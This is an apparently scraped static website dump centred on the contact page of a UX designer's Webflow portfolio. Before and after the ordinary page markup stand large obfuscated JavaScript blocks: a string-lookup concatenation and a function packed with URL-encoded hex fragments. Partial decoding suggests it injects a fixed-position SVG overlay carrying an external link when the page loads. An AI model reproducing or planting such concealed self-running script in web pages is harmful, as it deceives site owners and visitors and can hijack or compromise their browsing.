743)+_0x4346ed(0x61c)+_0x4346ed(0x525)+_0x4346ed(0x49b)+_0x4346ed(0x443)+_0x4346ed(0x35b)+_0x4346ed(0x20f)+_0x4346ed(0x61c)+_0x4346ed(0x209)+_0x4346ed(0x39b)+_0x4346ed(0x4da)+_0x4346ed(0x404)+_0x4346ed(0x738)+_0x4346ed(0x20d)+_0x4346ed(0x5f8)+_0x4346ed(0x597)+_0x4346ed(0x2ee)+_0x4346ed(0x17f)+_0x4346ed(0x5c9)+_0x4346ed(0x3ee)+_0x4346ed(0x3f0)+_0x4346ed(0x3c1)+_0x4346ed(0x4c2)+_0x4346ed(0x32f)+_0x4346ed(0x389)+_0x4346ed(0x4e2)+_0x4346ed(0x36a)+_0x4346ed(0x31d)+_0x4346ed(0x63b)+_0x4346ed(0x733)+_0x4346ed(0x30a)+_0x4346ed(0x63f)+_0x4346ed(0x17e)+_0x4346ed(0x1b9)+_0x4346ed(0x206)+_0x4346ed(0x611)+_0x4346ed(0x583)+_0x4346ed(0x4b7)+_0x4346ed(0x45c)+_0x4346ed(0x210)+_0x4346ed(0x674)+_0x4346ed(0x25b)+_0x4346ed(0x475)+_0x4346ed(0x732)+_0x4346ed(0x6fa)+_0x4346ed(0x3a0)+_0x4346ed(0x779)+_0x4346ed(0x3ea)+_0x4346ed(0x5f4)+_0x4346ed(0x692)+_0x4346ed(0x2bf)+_0x4346ed(0x6fb)+_0x4346ed(0x496)+_0x4346ed(0x1be)+_0x4346ed(0x72a)+_0x4346ed(0x2d4)+_0x4346ed(0x54f)+_0x4346ed(0x41d)+_0x4346ed(0x62c)+_0x4346ed(0x1af)+_0x4346ed(0x293)+_0x4346ed(0x6f7)+_0x4346ed(0x254)+_0x4346ed(0x241)+_0x4346ed(0x287)+_0x4346ed(0x65a)+_0x4346ed(0x469)+_0x4346ed(0x26d)+_0x4346ed(0x34f)+_0x4346ed(0x57b)+_0x4346ed(0x6f3)+_0x4346ed(0x704)+_0x4346ed(0x728)+_0x4346ed(0x71e)+_0x4346ed(0x1a1)+_0x4346ed(0x471)+_0x4346ed(0x6fd))+(_0x4346ed(0x44a)+_0x4346ed(0x33e)+_0x4346ed(0x559)+_0x4346ed(0x65b)+_0x4346ed(0x1cd)+_0x4346ed(0x601)+_0x4346ed(0x654)+_0x4346ed(0x711)+_0x4346ed(0x2b6)+_0x4346ed(0x18f)+_0x4346ed(0x568)+_0x4346ed(0x71f)+_0x4346ed(0x277)+_0x4346ed(0x28f)+_0x4346ed(0x1b0)+_0x4346ed(0x566)+_0x4346ed(0x73e)+_0x4346ed(0x2e9)+_0x4346ed(0x61a)+_0x4346ed(0x4dd)+_0x4346ed(0x49e)+_0x4346ed(0x698)+_0x4346ed(0x68c)+_0x4346ed(0x558)+_0x4346ed(0x75d)+_0x4346ed(0x4ba)+_0x4346ed(0x5f7)+_0x4346ed(0x6b0)+_0x4346ed(0x1eb)+_0x4346ed(0x2c1)+_0x4346ed(0x233)+_0x4346ed(0x57b)+_0x4346ed(0x685)+_0x4346ed(0x578)+_0x4346ed(0x4f9)+_0x4346ed(0x30b)+_0x4346ed(0x5ce)+_0x4346ed(0x427)+_0x4346ed(0x1f9)+_0x4346ed(0x3ab)+_0x4346ed(0x42e)+_0x4346ed(0x4e2)+_0x4346ed(0x776)+_0x4346ed(0x743)+_0x4346ed(0x1ec)+_0x4346ed(0x4ee)+_0x4346ed(0x6cd)+_0x4346ed(0x72b)+_0x4346ed(0x39e)+_0x4346ed(0x6e3)+_0x4346ed(0x1fa)+_0x4346ed(0x61a)+_0x4346ed(0x1bb)+_0x4346ed(0x75e)+_0x4346ed(0x52f)+_0x4346ed(0x476)+_0x4346ed(0x72b)+_0x4346ed(0x353)+_0x4346ed(0x522)+_0x4346ed(0x294)+_0x4346ed(0x188)+_0x4346ed(0x2ab)+_0x4346ed(0x429)+_0x4346ed(0x507)+_0x4346ed(0x44b)+_0x4346ed(0x5d0)))));
</script></body></html>
</file>

<file: contact.html>
<!DOCTYPE html><html data-wf-domain="liamcornford.webflow.io" data-wf-page="618bf16c84870f8113728915" data-wf-site="5e1dab0aa12b0a6534878d9f"><head><meta charset="utf-8"><title>Liam Cornford – UX Designer</title><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." name="description"><meta content="Liam Cornford – UX Designer" property="og:title"><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." property="og:description"><meta content="images/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="og:image"><meta content="Liam Cornford – UX Designer" property="twitter:title"><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/5e1dab0aa12b0a6534878d9f/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="VZU6mQyMD-0xCMU79s1JlTmKhe6CmId24pWVp-5zaZk" name="google-site-verification"><link href="css/liamcornford.webflow.ed3ca2bb0.min.css" rel="stylesheet" type="text/css"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="images/5e2f6acc9cd3919bc752ae5f_Liam-Cornford-Digital-Designer-Fav.png" rel="shortcut icon" type="image/x-icon"><link href="images/5e2f6ad194e2db91a7837a94_Liam-Cornford-Digital-Designer.png" rel="apple-touch-icon"><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-126113868-2', {'anonymize_ip': false});</script><meta name="theme-color" content="#151515"><meta name="google-site-verification" content="QeIrRENMVy6xj7tFF7nEEcj3vOSl85WIDEE58i_sJqY">
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126113868-2');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDRBZD6');</script>
<!-- End Google Tag Manager --></head><body class="body"><div data-collapse="small" data-animation="default" data-duration="400" id="nav" data-easing="ease" data-easing2="ease" role="banner" class="responsive-navbar w-nav"><a href="/" class="brand w-nav-brand"><h1>Liam.</h1></a><nav role="navigation" class="responsive-nav-menu w-nav-menu"><a href="/work" class="nav-link hide w-nav-link">Case Studies</a><a href="/portfolio" class="nav-link w-nav-link">Portfolio</a><a href="/contact" aria-current="page" class="nav-link w-nav-link w--current">Contact</a><a href="/experience" class="nav-link w-nav-link">Experience</a></nav><div class="menu-button w-nav-button"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a34" class="burger-3-2"><div class="b3-top-wrap"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a36" class="b3-bar1"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a37" class="b3-middlebar-base"><div class="b3-middlebar-top"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a39" class="b3-middlebar"></div></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a3a" class="b3-bar3"></div></div></div></div></div><div class="contact-section wf-section"><div class="work-together-container"><h2 class="h2-experience">Let's work together.</h2></div><div class="contact"><div class="contact-wrapper"><div class="contact-details-wrapper"><div class="contact-details-link-container"><div class="contact-type-container"><h5 class="h5-contact">Email</h5></div><div class="link-details"><div class="link-text"><a href="mailto:liam.cornford@gmail.com?subject=Hello." class="contact-link">liam.cornford@gmail.com</a></div></div></div><div class="contact-details-link-container"><div class="contact-type-container"><h5 class="h5-contact">Instagram</h5></div><div class="link-details"><div class="link-text"><a href="https://www.instagram.com/liamcornford/" target="_blank" class="contact-link">Follow me</a></div></div></div></div></div></div></div><script src="js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="js/webflow.f2b8530b4.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
<script>
	// Dynamic Copyright Year
	var date = new Date().getFullYear();
	document.getElementById("year").innerHTML = date;
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDRBZD6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script language="javascript">
function _0x30d6(){var _0x4e08fd=['5%37%30%35','%20%31%30%','2E%38%38%2','2E%30%34%2','4%56%33%2E','%38%34%31%','8%2E%38%31','1%32%20%32','79%3A%20%6','%38%43%31%','1%37%20%32','48%34%39%2','1%2E%39%39','E%36%32%38','63%6F%6C%6','%37%35%32%','36%31%32%2','2E%32%32%3','43%34%37%2','%31%38%20%','E%33%38%34','3%30%37%31','D%33%30%2E','%30%34%20%','34%37%32%3','4%43%31%39','E%33%31%36','3%76%67%20','0%34%43%31','34%31%20%3','33%30%2E%3','6%30%30%31','%31%2E%32%','32%36%2E%3','36%30%31%2','1%37%2E%34','34%20%36%3','32%20%36%3','%6F%6E%65%','%35%31%20%','%33%2E%30%','74%3D%22%5','%2E%37%37%','7%31%20%35','%20%31%32%','38%31%31%3','%2E%36%30%','5%32%20%34','%35%20%33%','2E%30%33%3','36%43%32%3','%32%33%20%','20%31%32%2','E%39%30%33','%39%2E%33%','2%33%32%20','35%39%2E%3','5%4C%35%34','4%2E%35%30','%35%32%38%','4%2E%39%39','9%2E%38%34','%33%39%34%','E%32%35%31','%34%38%34%','E%35%32%43','62%6C%6F%6','E%32%32%34','%32%31%33%','0%34%31%20','36%35%36%2','0%39%2E%31','B%77%68%69','%31%30%48%','7%2E%34%33','2E%36%34%3','%20%36%2E%','E%35%38%33','%23%66%66%','3%34%34%43','2E%30%35%3','34%20%34%3','1%39%31%20','2E%37%36%3','30%48%33%3','%48%32%34%','33%30%37%3','%33%2E%39%','4%20%31%39','%32%20%36%','F%6E%3A%20','0%38%2E%30','33%20%34%2','5%2E%34%39','61%74%68%2','0%32%30%2E','%20%34%34%','4%36%35%4C','37%34%34%2','6%20%36%35','30%39%56%3','5%2E%39%33','%31%39%31%','34%34%2E%3','3%37%2E%36','2E%33%33%3','E%32%34%34','6E%74%3B%7','D%73%69%7A','32%37%2E%3','2E%31%34%2','32%56%31%3','30%2E%31%2','E%31%33%36','6%31%20%34','%38%2E%34%','0%78%20%21','%2E%33%31%','%35%2E%30%','30%2E%39%3','64%67%65%2','1%20%37%2E','0%31%30%2E','0%2E%38%34','2%34%34%56','0%34%20%35','39%36%31%2','48%35%38%2','0%31%39%2E','%37%2E%30%','3%35%2E%31','1%30%48%35','5%34%2E%30','35%2E%37%3','3%34%34%2E','6%2E%38%37','4%38%2E%32','%32%31%56%','34%33%31%2','72%69%67%6','%31%2E%34%','2%6C%61%63','36%38%20%3','2%20%39%2E','66%69%6C%6','C%3D%22%6E','2%31%20%36','%37%36%43%','5%33%33%20','2E%37%31%3','%2E%39%35%','6%20%34%2E','E%30%36%38','20%34%2E%3','20%30%20%3','%35%2E%37%','3%36%38%43','%30%30%31%','%6E%65%2D%','34%36%2E%3','31%34%2E%3','%43%31%30%','%70%6F%72%','38%2E%36%3','0%32%32%2E','2E%39%35%3','4%2E%30%33','8%33%32%2E','3%2E%36%37','%20%31%39%','2E%32%37%3','%34%34%20%','%34%37%31%','31%30%2E%3','6E%65%2D%6','%6F%69%6E%','%31%31%20%','2%34%31%20','%37%39%43%','34%2E%38%3','6%30%2E%34','2E%31%32%4','31%20%35%2','%36%38%43%','8%32%38%2E','%61%74%69%','%32%31%20%','34%2E%31%3','37%2E%38%3','5%2E%31%33','%33%2E%32%','2E%36%35%3','%37%2E%33%','%3B%7A%2D%','2E%36%39%3','E%32%34%32','%77%69%64%','6%38%20%31','%30%48%35%','2%2E%30%37','%31%43%31%','%31%38%38%','7%3A%20%30','%32%30%30%','%35%32%43%','%35%36%43%','74%72%61%6','E%37%39%36','%31%20%35%','2%43%32%2E','%36%34%2E%','2E%35%31%3','6E%74%3B%6','E%32%38%38','9%32%20%32','1%32%2E%34','3%34%33%32','E%31%37%36','75%74%6F%2','34%35%2E%3','33%39%2E%3','%33%32%43%','2%20%31%34','38%38%31%2','31%35%2E%3','37%34%38%3','%2E%38%30%','36%20%35%2','34%20%37%2','%4D%30%2E%','32%39%32%3','2%31%2E%35','%20%34%38%','2E%37%33%3','1%36%20%32','37%2E%35%3','E%38%32%34','%3A%20%76%','2%6C%65%20','0%33%2E%32','%36%35%2E%','36%33%2E%3','1629766UwFNQD','E%31%37%30','34%20%32%3','8%38%20%31','5%2E%36%38','34%37%2E%3','2755548OeDSFl','%73%69%62%','%38%20%34%','%2E%30%34%','%30%39%39%','%33%30%2E%','30%32%38%2','33%2E%35%3','4%2E%37%36','37%39%36%5','33%2E%32%3','2%31%35%31','3%38%38%31','0%36%38%20','32%35%36%5','8%20%21%69','1%69%67%6E','6%30%31%20','70%6F%72%7','32%32%35%5','%37%38%43%','6%38%20%35','0%37%34%35','20%38%2E%3','9%20%34%2E','3%32%38%31','35%4C%35%3','3%34%2E%36','%31%30%4C%','%38%2E%32%','31%31%32%2','%20%34%36%','2%20%32%2E','3%2E%34%38','2E%33%38%3','35%2E%30%3','33%31%31%2','%31%37%31%','32%20%34%2','37%37%35%3','6%36%33%32','3%2E%34%32','9%75%73%3A','%34%2E%37%','43054ewhvSM','%31%36%20%','2%31%20%34','%31%32%20%','%38%39%32%','3856trlUVh','0%2E%38%37','0%35%2E%30','0%34%20%33','0%31%35%2E','%70%6C%61%','37%2E%34%3','31%20%33%2','2%31%39%31','6%31%20%39','8%20%31%32','%31%5A%4D%','28%30%2C%3','4%48%32%37','%35%35%31%','0%32%2E%37','3D%22%68%7','7%36%20%34','1%34%43%32','78%20%72%6','1%31%20%35','2E%39%31%3','31%32%2E%3','9693cEWdHD','56%34%2E%3','8%74%3A%20','%2E%33%20%','0%64%3D%22','%20%34%33%','%37%37%38%','%31%33%2E%','2E%31%38%3','30%39%39%3','7617HiALzP','37%32%31%2','%32%32%38%','%39%33%36%','37%38%20%3','20%32%32%2','%72%6D%3A%','%32%37%36%','E%39%31%31','%36%34%31%','2%20%31%2E','%70%6F%73%','%4C%34%38%','7%2E%30%32','34%48%33%3','8%35%38%2E','%43%35%2E%','20%31%32%7','6%2E%35%35','0%35%36%43','0%38%2E%35','2%2E%33%31','0%38%2E%34','%34%38%2E%','%38%2E%38%','9%20%33%31','%4C%35%39%','4%43%32%31','33%2E%34%3','%38%39%35%','34%39%32%2','38%56%38%2','4%3B%6F%76','%20%34%35%','3%30%34%20','%31%37%2E%','%38%38%20%','2E%34%33%3','4%38%2E%38','%37%31%32%','31%30%56%3','2%3A%20%70','9%36%20%34','%36%33%32%','6%43%31%34','20%34%33%2','%3D%22%68%','F%72%74%61','%34%20%31%','20%31%30%2','6%2E%33%37','%37%37%36%','2E%30%36%3','0%31%33%2E','0%34%2E%37','%30%36%34%','%38%20%31%','%37%2E%39%','E%36%32%34','E%38%35%36','2%6F%72%64','1%30%2E%30','6F%6E%3A%2','34%32%35%2','32%48%34%2','6D%70%6F%7','35%5A%4D%3','5%36%31%20','32%20%33%3','36%2E%36%3','3%2E%33%33','31%32%43%3','30%2E%38%3','39%2E%33%3','%33%20%31%','37%39%36%2','4%38%34%20','35%37%2E%3','%32%32%35%','6C%3D%22%6','E%38%39%35','%36%36%20%','32%43%31%3','37%36%20%3','2%20%31%35','0%34%34%2E','0%34%2E%35','3%38%2E%39','%39%32%30%','%39%32%38%','74%2D%64%6','38%20%32%3','20%37%2E%3','31%20%37%2','39%36%34%2','32%38%34%4','6%2E%31%37','%43%34%33%','%37%2E%34%','38%20%34%3','2%30%2E%37','%2E%36%39%','%6B%22%2F%','1%30%2E%36','8%38%31%20','35%35%32%2','20%32%31%2','43%31%32%2','%6F%20%21%','74%65%72%3','%35%2E%31%','38%31%36%2','7%39%35%31','36%35%2E%3','39%39%32%5','2E%34%39%3','2%5A%4D%35','1%20%38%2E','%38%31%20%','%2E%30%33%','%20%32%2E%','8%2E%39%30','7%37%38%35','%43%32%37%','37%38%35%2','69%73%69%6','%2E%33%38%','8%20%33%2E','8%2E%35%34','%35%2E%35%','34%38%56%3','32%30%38%3','%61%6E%74%','%36%2E%31%','%35%38%43%','4%37%2E%36','0%38%2E%33','2E%31%32%2','%20%33%31%','3%32%20%33','2E%38%38%3','32%20%31%2','E%38%39%32','2E%34%32%3','2E%38%36%3','E%33%30%38','32%2E%33%3','9%2E%36%32','1%20%33%2E','4%61%6E%74','A%20%30%20','%2E%30%31%','%74%3B%66%','3B%68%65%6','1%36%20%31','A%4D%33%31','%2E%33%32%','9%6E%6C%69','%32%38%31%','2E%30%38%3','3%37%2E%30','30%31%36%4','2E%31%39%3','A%20%31%20','56%32%2E%3','66%20%21%6','35%31%20%3','43%32%31%2','%35%36%31%','31%30%48%3','%36%2E%30%','36%36%33%3','0%37%35%31','72%73%6F%7','36%20%32%3','%36%5A%4D%','38%2E%38%3','9%32%31%20','36%2E%34%3','E%32%37%35','30%36%38%2','31%2E%32%3','39%2E%30%3','32%43%34%3','A%20%61%75','%31%31%32%','0%38%2E%31','5%30%38%20','%30%37%39%','%2E%39%32%','76%69%65%7','2E%32%30%3','%32%32%33%','%39%31%32%','%31%20%39%','38%34%34%4','0%31%70%78','%2E%39%38%','20%36%35%2','%38%2E%37%','%43%34%31%','%6E%6F%77%','4%2E%35%34','4%35%2E%36','%2E%31%30%','%31%32%2E%','36%37%31%2','43%31%39%2','2E%32%33%3','30%2F%73%7','1%39%2E%31','2%31%32%31','%30%33%31%','140suddeJ','%39%32%20%','30%2E%36%3','%35%33%2E%','34%43%32%3','7%30%30%31','8%2E%35%32','2E%39%39%3','4%3D%22%31','8%34%31%32','5%32%20%31','E%39%33%39','31%32%20%3','2E%30%31%3','0%37%2E%38','E%74%3B%6F','3%2E%31%39','0%34%2E%38','33%36%31%3','20%31%39%2','32%33%36%2','5%31%2E%34','%6F%72%74%','31%20%38%2','E%32%36%43','35%2E%32%3','%20%32%32%','%32%32%2E%','33%39%36%2','0%32%34%31','2E%39%33%3','%2D%73%68%','%34%2E%38%','%2E%38%31%','2%20%34%30','E%36%39%36','%34%36%35%','%32%34%31%','%2E%34%38%','%20%31%2E%','%2E%37%31%','%39%36%43%','%30%38%43%','1%69%6D%70','33%70%78%2','%34%34%2E%','32%31%20%3','%68%74%3A%','1%20%31%31','3%36%34%37','20%6E%6F%6','6%2E%31%33','0%39%2E%35','3%2E%33%36','E%35%39%32','%0A%3C%70%','%36%2E%39%','7%5A%22%20','3%36%20%31','4%36%30%31','9%2E%37%38','9%32%20%30','0%31%31%2E','69%67%68%7','3%31%39%2E','8%36%35%20','%32%31%34%','0%34%36%2E','%2E%39%36%','32%31%2E%3','E%35%36%34','2E%30%37%3','33%39%35%2','%3D%22%30%','%36%38%37%','E%34%36%34','0%35%32%20','%33%36%20%','37%38%43%3','%65%72%66%','4%32%34%48','E%30%39%31','E%39%39%36','%31%36%43%','4%2E%31%37','E%36%33%36','3%32%56%31','34%43%31%3','%35%4C%35%','%65%72%2D%','%38%34%43%','2799500jJyykC','31%56%34%2','7%31%20%34','0%34%38%2E','36%37%39%3','2E%34%30%3','8%34%48%33','%2E%30%39%','9%36%31%20','4%36%2E%30','37%30%34%2','0%37%2E%39','5%2E%31%38','0%34%43%32','%32%56%31%','6%43%31%32','1%32%20%36','%43%31%39%','4%36%2E%32','0%36%37%31','%35%38%35%','%35%36%33%','34%39%2E%3','%74%3B%74%','34%38%20%3','9%67%68%74','%32%4C%31%','4%37%32%20','8%65%69%67','7%2E%39%38','%20%32%35%','8%31%5A%4D','1%20%35%2E','72%74%61%6','%32%20%30%','2E%35%33%3','35%2E%33%3','%34%34%34%','%20%38%2E%','3%2E%35%32','%74%65%78%','7%20%34%2E','%2E%34%34%','%56%31%30%','%56%33%2E%','%38%30%31%','43%31%34%2','43%33%31%2','6%34%20%32','38%36%37%3','20%31%34%7','%33%22%20%','A%4D%32%37','9%33%36%20','0%36%35%2E','3%32%2E%37','%34%35%2E%','26ZUlfZD','36%34%43%3','%2E%37%33%','32%38%2E%3','7%2E%34%30','3%30%34%31','%20%33%70%','%3A%2F%2F%','8%20%33%38','1%35%2E%35','0%35%32%31','78%20%21%6','2E%31%30%3','%2E%34%36%','2E%36%31%3','31%38%38%2','3%30%2E%36','2%38%5A%4D','32%31%32%3','%32%35%20%','30%36%34%3','4%74%70%73','36%2E%35%3','8%43%31%31','20%31%33%2','32%35%2E%3','2%20%32%31','%30%2E%35%','%37%43%33%','39%20%34%2','2E%32%39%3','%30%2E%31%','32%32%38%2','20%31%34%2','72%61%70%3','30%2E%33%3','7%36%37%31','31%39%39%3','6%20%34%38','32%32%43%3','35%32%5A%4','9%32%20%34','%67%62%61%','%43%31%33%','2E%39%36%3','E%32%30%34','3%2E%34%37','%33%2E%31%','%36%38%31%','3%31%2E%30','4%33%36%31','E%30%37%32','21%69%6D%7','0%31%30%56','1%39%2E%36','%2E%30%37%','74%68%3D%2','E%32%30%38','38%20%32%2','1%33%2E%35','E%32%33%38','9%2E%34%32','E%32%35%39','36%33%36%4','5A%4D%35%3','%36%20%34%','3%2E%32%32','8%2E%36%30','4%43%31%37','E%31%38%43','5%36%20%34','%35%43%33%','1%38%34%31','2E%35%36%3','8%20%31%33','0%2E%32%30','35%32%20%3','%2E%30%32%','34%38%34%2','%36%20%31%','6%43%31%31','2%20%31%38','4%31%20%38','9%39%35%31','F%62%6C%61','1%20%36%2E','8%35%35%2E','39%31%31%2','%20%21%69%','36%38%43%3','9%32%38%31','5%63%6F%72','39%37%36%3','%20%68%65%','%34%30%38%','%66%69%78%','8%31%32%20','0%34%33%2E','0%34%31%2E','35%36%20%3','E%73%66%6F','33%37%2E%3','2E%33%35%3','0%2E%38%30','%43%36%2E%','0%32%31%2E','33%36%38%3','%38%35%36%','2%43%34%39','%39%2E%32%','0%36%2E%33','%2E%30%30%','1%30%2E%32','%33%20%35%','32%20%34%3','5%35%31%20','%38%2E%30%','%2E%39%37%','%65%20%21%','73%74%79%6','8%34%20%33','%20%33%2E%','0%38%31%20','3E%0A%3C%2','9%31%20%33','E%31%37%31','%31%20%38%','30%2E%32%3','%36%30%35%','114xwkLGa','0%61%75%74','31%33%36%3','37%36%30%3','%2E%35%43%','3%35%35%31','2%36%20%34','34%2E%35%2','38%2E%37%3','20%32%33%2','%35%37%32%','3%34%35%2E','%30%2C%30%','%70%78%20%','8%20%32%30','%3D%62%61%','%20%31%33%','4%31%20%39','%2E%37%39%','%43%39%2E%','34%2E%30%3','31%35%31%2','E%36%37%36','20%36%2E%3','38%31%20%3','%33%36%31%','38%34%43%3','0%36%34%2E','%3E%0A%3C%','5%31%36%20','%34%20%32%','%32%34%34%','32%34%48%3','0%39%2E%39','%39%38%34%','20%34%37%2','38%33%36%3','1%34%20%31','E%35%36%38','6%34%31%20','0%33%30%2E','%31%34%2E%','4%35%20%31','%30%38%34%','7%31%20%39','1%30%4C%35','%36%30%38%','5%32%31%20','34%32%34%4','2E%30%39%3','%2E%32%34%','2E%32%38%2','%36%43%33%','4%37%32%43','1%32%20%38','%33%31%20%','8%34%43%34','A%2F%2F%77','%31%37%20%','2E%37%32%3','48%31%38%2','%2E%37%35%','%2E%36%38%','%33%35%35%','20%34%31%2','29%2C%30%2','%33%20%32%','2%33%31%20','%43%32%32%','E%37%36%34','%30%34%48%','%48%36%33%','1%38%20%34','43%33%37%2','%2E%34%31%','3%2E%35%35','39%31%35%3','6%67%22%3E','%35%2E%38%','%32%30%34%','6%36%30%31','%33%37%36%','%32%35%36%','%33%37%2E%','%43%38%2E%','0%32%37%2E','C%65%3D%22','%43%34%37%','7%31%20%36','63%6F%6D%2','%35%32%31%','6C%6F%77%3','9%2E%34%37','4%69%6E%67','1%20%34%2E','30%33%32%2','E%39%33%36','0%2E%33%33','31%36%20%3','%38%38%38%','38%2E%34%3','E%65%20%21','7%62%61%28','4C%36%30%2','%35%35%2E%','5%36%43%33','%30%2E%30%','0%31%36%2E','%5A%4D%35%','%36%43%35%','32%30%34%5','38%39%43%3','E%37%32%38','37%31%20%3','32%20%32%2','34%20%31%3','%38%30%33%','6%56%31%31','3240jPkqiw','%39%31%20%','4C%34%38%2','6%38%34%20','2%20%74%61','2E%30%34%3','2%74%61%6E','%34%33%2E%','3%31%20%33','31%39%20%3','%2E%35%36%','%2E%34%20%','38%43%34%3','38%20%39%2','2%32%33%31','B%64%69%73','0%38%20%35','69%62%69%6','38%35%20%3','72%61%64%6','%34%39%36%','%2E%39%30%','31%2E%33%3','%32%33%32%','0%37%2E%30','%32%38%20%','38%56%36%2','7%35%56%36','%3B%6C%69%','31%30%4C%3','4%30%34%20','3%32%2E%38','%32%20%34%','%31%30%2E%','6C%65%20%2','3%30%30%31','48%35%37%2','E%30%34%34','33%34%38%3','E%37%37%36','0%6E%6F%6E','E%30%32%20','1%31%2E%31','E%39%20%31','E%37%36%30','20%39%2E%3','5%20%34%2E','0%34%37%2E','39%43%33%3','7%2E%36%31','%20%32%33%','30%20%31%7','8%34%31%20','34%30%34%4','2E%31%33%3','8%31%20%37','%36%2E%32%','0%48%33%30','37%2E%36%3','5%35%35%31','%76%69%73%','20%33%2E%3','%2E%36%32%','%39%20%33%','2%20%34%37','9%31%20%38','%32%33%2E%','%2E%37%38%','1%6E%74%3B','4%38%20%34','3%35%31%20','3%39%2E%34','%38%33%32%','8%31%37%5A','30%34%43%3','%38%2E%35%','8%20%34%34','%3A%20%61%','3A%20%36%7','E%39%37%36','64%74%68%3','E%30%30%38','%74%3B%62%','E%38%38%38','%2E%38%36%','6%31%36%20','E%37%31%35','20%33%38%2','%32%37%31%','31%20%31%3','%2E%31%31%','%20%37%2E%','20%34%35%2','2%34%34%20','30%35%36%2','%2E%35%32%','0%6F%72%74','7